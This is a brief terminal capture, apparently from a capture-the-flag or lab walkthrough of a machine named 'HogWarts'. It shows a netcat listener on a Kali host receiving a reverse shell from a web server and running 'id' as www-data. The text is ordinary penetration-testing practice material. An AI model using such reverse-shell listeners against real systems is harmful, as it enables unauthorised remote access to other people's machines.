 ┌──(root㉿kali)-[~]
└─# nc -lvvp 1234
listening on [any] 1234 ...
192.168.1.68: inverse host lookup failed: Unknown host
connect to [192.168.1.16] from (UNKNOWN) [192.168.1.68] 50500
Linux HogWarts 5.8.0-26-generic #27-Ubuntu SMP Wed Oct 21 22:29:16 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 16:54:52 up  1:20,  0 users,  load average: 0.00, 0.62, 2.16
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$